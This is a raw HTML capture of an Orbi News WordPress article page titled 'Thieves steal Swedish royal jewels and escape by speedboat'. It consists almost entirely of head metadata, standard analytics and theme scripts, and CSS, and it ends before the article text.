

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/
body_size: 24021
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Thieves steal Swedish royal jewels and escape by speedboat - Orbi News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orbinews.com/xmlrpc.php" />
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://orbinews.com/wp-content/plugins/simple-google-analytics/cache/local-ga.js','ga');
ga('create', 'UA-101167834-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->

	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thieves steal Swedish royal jewels and escape by speedboat - Orbi News" />
	<meta property="og:description" content="Thieves steal Swedish royal jewels and escape by speedboat &nbsp; Thieves snatched two gold crowns and an orb made for King Karl IX and Queen Kristina and vanished aboard their speedboat into a vast patchwork of lakes around 60 kilometers west of Stockholm. The Swedish Royal Family&#8217;s crown jewels from the 17th century are seen [&hellip;]" />
	<meta property="og:url" content="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/" />
	<meta property="og:site_name" content="Orbi News" />
	<meta property="article:published_time" content="2018-08-01T21:53:28+00:00" />
	<meta property="og:image" content="https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://orbinews.com/#website","url":"https://orbinews.com/","name":"Orbi News","description":"","potentialAction":[{"@type":"SearchAction","target":"https://orbinews.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/#primaryimage","inLanguage":"es","url":"https://orbinews.com/wp-content/uploads/2018/08/38315_20180801T121846Z_1961413606_RC126EB33BA0_RTRMADP_3_SWEDENCRIME_1533127049361.jpg","width":960,"height":540},{"@type":"WebPage","@id":"https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/#webpage","url":"https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/","name":"Thieves steal Swedish royal jewels and escape by speedboat - Orbi News","isPartOf":{"@id":"https://orbinews.com/#website"},"primaryImageOfPage":{"@id":"https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/#primaryimage"},"datePublished":"2018-08-01T21:53:28+00:00","dateModified":"2018-08-01T21:53:28+00:00","author":{"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/"]}]},{"@type":["Person"],"@id":"https://orbinews.com/#/schema/person/9b59fd88b823e42ec6a289cd88697621","name":"Orbiglosa","image":{"@type":"ImageObject","@id":"https://orbinews.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/ee88609ef57a84952faeafb608349b1b?s=96&d=mm&r=g","caption":"Orbiglosa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="icon" type="image/png" href="https://orbinews.com/wp-content/uploads/2017/05/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orbinews.com/wp-content/uploads/2017/05/logo.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed" href="https://orbinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Feed de los comentarios" href="https://orbinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbi News &raquo; Comentario Thieves steal Swedish royal jewels and escape by speedboat del feed" href="https://orbinews.com/2018/08/01/thieves-steal-swedish-royal-jewels-and-escape-by-speedboat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orbinews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orbinews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://orbinews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://orbinews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://orbinews.com/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='cp-module-main-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='smile-slide-in-style-css'  href='https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/css/slide_in.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://orbinews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://orbinews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://orbinews.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://orbinews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://orbinews.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/orbinews.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://orbinews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://orbinews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbinews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orbinews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/p8Nw7H-1e0' />
<link rel="alternate" type="application/json+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orbinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbinews.com%2F2018%2F08%2F01%2Fthieves-steal-swedish-royal-jewels-and-escape-by-speedboat%2F&#038;format=xml" />
<div style="text-align:center">

<a href="http://es.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ESflag.png"></a> 

<a href="https://orbinews.com"><img src="https://orbinews.com/wp-content/uploads/ENflag.png"></a> 

<a href="http://gr.orbinews.com"><img src="https://orbinews.com/wp-content/uploads/GRflag.png"></a>

</div>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4dbca26f37","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/orbinews.com\/wp-admin\/","wpRestNonce":"4dbca26f37","wpRestUrl":"https:\/\/orbinews.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/orbinews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/orbinews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#315da8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1831a87ee4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #315da8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #315da8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #315da8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #315da8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #315da8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #315da8 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #315da8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #315da8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #315da8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #315da8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #315da8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #315da8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #315da8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #315da8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #315da8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(49, 93, 168, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #22e740;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #22e740 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #22e740;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #22e740 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #22e740 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e73be;
        background: -moz-linear-gradient(top, #1e73be 0%, #20a9df 100%);
